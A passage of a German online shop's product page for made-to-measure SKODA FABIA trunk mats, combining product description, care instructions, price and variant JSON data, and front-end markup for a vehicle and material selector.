Garantie.<\/strong><\/span><\/p>\n<h2><span style=\"color:#000000;\">PERSONALISIERUNG: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS!<\/span><\/h2>\n<p><br \/><span style=\"color:#000000;\"><strong>Unsere St\u00e4rke:<\/strong> die Premiumqualit\u00e4t unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so gro\u00dfe Auswahl an Ausf\u00fchrungen anbieten k\u00f6nnen, um nach Ihren W\u00fcnschen die <strong>Kofferraummatten\u00a0<\/strong><strong>SKODA FABIA<\/strong>\u00a0zu entwerfen, von der Sie tr\u00e4umen.<\/span><\/p>\n<h3><span style=\"color:#000000;\">3 Zusammensetzungen:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Teppichboden Best Nadelfilz 650g 7mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Teppichboden Premium Velours 850g 10mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Gummi 4cm dick<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">3 Farben des Belags:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Schwarz<\/span><\/li>\n<li><span style=\"color:#000000;\">Farbe Grau<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (nur f\u00fcr die Produktreihen Premium und Gummi)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">\u00dcber 30 m\u00f6gliche Konturen :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Einfassung aus Kunstleder (11 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Nubukleder (2 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Textile Einfassungen (7 Farben)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">Signatur-Stickerei :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Machen Sie Ihre <strong>Kofferraummatten SKODA FABIA <\/strong>zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und \u00fcber 20 Icons stehen Ihnen f\u00fcr diese ultimative Personalisierung zur Verf\u00fcgung.<\/span><\/li>\n<\/ul><p><span style=\"color:#000000;\">Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.<\/span><\/p>\n<p><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2><span style=\"color:#000000;\">KOMPATIBILIT\u00c4T UND MONTAGE<\/span><\/h2>\n<p><span style=\"color:#000000;\">Dank des ma\u00dfgeschneiderten Schnitts l\u00e4sst sich Ihre <strong><a href=\"https:\/\/www.lovauto.de\/8-kofferraummatten\" style=\"color:#000000;\">Kofferraummatte<\/a><\/strong> ganz einfach montieren:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Schritt 1: Nachdem Sie den Originalbelag, falls vorhanden, entfernt haben, saugen Sie die Oberfl\u00e4che mit einem Staubsauger gr\u00fcndlich ab.<\/span><br \/><span style=\"color:#000000;\">Schritt 2: Legen Sie Ihre Kofferraummatte aus! Das ist alles.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\"><em>Hinweis: Unsere Kofferraummatten sind f\u00fcr hochgelegte Kofferr\u00e4ume konzipiert.<\/em><\/span><\/p>\n<h2><span style=\"color:#000000;\"><em>PFLEGE<\/em><\/span><\/h2>\n<h3><br \/><span style=\"color:#000000;\">Teppich Teppichboden Teppichboden<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Da unsere<strong> Kofferraummatten<\/strong>\u00a0<strong>SKODA FABIA<\/strong> nicht in der Waschmaschine gewaschen werden k\u00f6nnen, empfehlen wir Ihnen, sie regelm\u00e4\u00dfig zu pflegen:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">1. Sch\u00fctteln Sie die<strong> Kofferraummatte<\/strong> kr\u00e4ftig aus, um den Staub zu entfernen. Verwenden Sie einen Stock oder Besen und schlagen Sie damit auf die Matte. Dadurch wird der Staub gr\u00fcndlicher entfernt.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">2. Nehmen Sie einen Staubsauger zur Hand. Bevorzugen Sie einen Hochdruckstaubsauger oder sogar einen Dampfreiniger mit Saugfunktion, der sogar noch besser ist als ein herk\u00f6mmlicher Staubsauger. Der trockene Dampf des Reinigers wird Schmutz und Bakterien entfernen. Der Dampfreiniger, der gleichzeitig als Staubsauger fungiert, desinfiziert den Teppich gr\u00fcndlich und reinigt ihn von schlechten Ger\u00fcchen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">3. Nehmen Sie eine B\u00fcrste mit harten Borsten und 0,25 Liter Branntweinessig, der in einem Liter warmem Wasser verd\u00fcnnt wurde. Tauchen Sie die B\u00fcrste in die fl\u00fcssige L\u00f6sung und b\u00fcrsten Sie mit der nassen B\u00fcrste kr\u00e4ftig alle Seiten des Kofferraumteppichs ab. Dadurch werden alle Spuren entfernt, die sich vor allem durch die Feuchtigkeit im Winter bilden k\u00f6nnen. Reinigen Sie sie dann mit einem trockenen Schwamm.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">4. Sie k\u00f6nnen Ihre<strong> Kofferraummatte<\/strong> auch mit Backpulver bestreuen, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten. Lassen Sie sie \u00fcber Nacht stehen und saugen Sie sie dann ein letztes Mal.<\/span><\/p>\n<h3><span style=\"color:#000000;\">Gummimatten<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Die Reinigung Ihrer <strong>Kofferraummatte<\/strong> aus Gummi ist ganz einfach. Pflegen Sie sie am besten mit Seifenwasser und sp\u00fclen Sie sie anschlie\u00dfend mit klarem Wasser ab, um das urspr\u00fcngliche Aussehen wiederherzustellen. Wie bei Teppichmatten k\u00f6nnen Sie auch Backpulver oder Haushaltsessig verwenden, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten.<\/span><\/p>","description_short":"<p><span>Nadelfilz-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 650 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Velours-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 850 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Gummi-Qualit\u00c3\u00a4t<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"714","category":"kofferraummatten","category_name":"Kofferraummatten","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.605,"price_tax_exc":23.5235,"price_without_reduction":39.98995,"price_without_reduction_without_tax":33.605,"reduction":11.996985,"reduction_without_tax":10.0815,"specific_prices":{"id_specific_price":"2415852","id_specific_price_rule":"57","id_cart":"0","id_product":"7","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998778,"quantity_all_versions":233951839,"id_image":"de-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Schablone","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Text","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Schriftart","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Farbe","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Position","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Platzierung","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","customer_group_discount":0,"title":"Kofferraummatten","rounded_display_price":27.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"regular_price_amount":39.98995,"regular_price":"39,99\u00a0\u20ac","discount_to_display":"12,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"39,99\u00a0\u20ac"};
    const groups = {"11":{"group_name":"Finition","name":"Material","group_type":"color","default":95,"attributes":{"95":{"name":"Nadelfilzteppich","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":"Samt","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"Gummi","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992917,"96":82989282,"97":56969745}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Teppichfarbe","group_type":"color","default":1,"attributes":{"1":{"name":"Schwartz [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Grau [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":"Schwartz [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Grau [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beige [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":"Schwartz [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Grau [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994138,"2":27998779,"3":27990234,"4":27999226,"5":27999821,"6":27971376,"7":27998370}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Textil","group_type":"color","default":48,"attributes":{"43":{"name":"Zweifarbige wei\u00df schwarz [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Schwarz [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Grau [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Gestreift [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Zweifarbige wei\u00df rot  [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Zweifarbige rot schwarz [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Zweifarbige blau schwarz [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Zweifarbige gelb schwarz [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Zweifarbige orange schwarz [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998489,"48":6993987,"50":6999166,"85":6999880,"44":6999688,"49":6998683,"47":6999090,"45":6999838,"46":6999632}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Nubuk Velours","group_type":"color","default":-1,"attributes":{"34":{"name":"Doppelziernaht wei\u00df [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Doppelziernaht wei\u00df und blau [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":"Doppelziernaht wei\u00df und rot [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Schwartz reflektierend [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Doppelziernaht rote [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Doppelziernaht blau [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Velours schwarz [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Nubuk rot [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996077,"31":6998050,"33":6998391,"30":6998993,"32":6997268,"35":6998454,"39":6997433,"83":6999370}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Kunstleder","group_type":"color","default":-1,"attributes":{"14":{"name":"Schwarz Ziernaht wei\u00df [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Rallye [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Schwarz [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Schwarz ziernaht rot [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Schwarz ziernaht blau [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Wei\u00df [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rot [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Blau [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Grau taupe [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Violett [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997157,"9":6996600,"10":6992224,"13":6997460,"19":6998320,"11":6999745,"12":6999156,"16":6999470,"27":6999732,"29":6999727,"26":6999864}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalisieren Sie Ihr  Kofferraummatten                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Version</div>
                <p class="text-sm leading-none text-neutral-600">
                    Welche Version hat Ihr Fahrzeug?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/1012.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/1012.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/1012.jpg" alt="FABIA" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Wählen Sie Ihre Fahrzeugversion</span>

                                                                <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Version <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4127');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4127.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4127.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4127.jpg"
                                                alt="FABIA"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            FABIA                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 06/2021 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="4127" value="NODESIGNOFFICE">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1397');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1397.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1397.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1397.jpg"
                                                alt="FABIA Limousine"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            FABIA Limousine (AUßER FABIA TOUR)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 01/2008 -
                                                                                                    10/2014
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="1397" value="N391C095068 N391COF1">
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Antworten bearbeiten
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SCHABLONE NICHT VERFÜGBAR</span>
                                    <span class=" block mt-4 ">Aufgrund der Antworten, die Sie uns gegeben haben, verfügen wir leider nicht über die Schablone für Ihr Fahrzeug.</span>
                                    <span class=" block mt-4 ">Bitte überprüfen Sie die Version Ihres Fahrzeugs und Ihre Antworten.</span>
                                    <span class=" block mt-4 ">Wenn Sie Fragen haben, können Sie sich auf unsere Rubrik „Hilfe“ beziehen, indem Sie auf
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/de">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Material</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Wählen Sie das Material Ihrer Kofferraummatte
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Nadelfilzteppich"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Nadelfilzteppich" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Nadelfilzteppich </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">Preiswerte Wahl zum Schutz Ihres Fahrzeugs</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
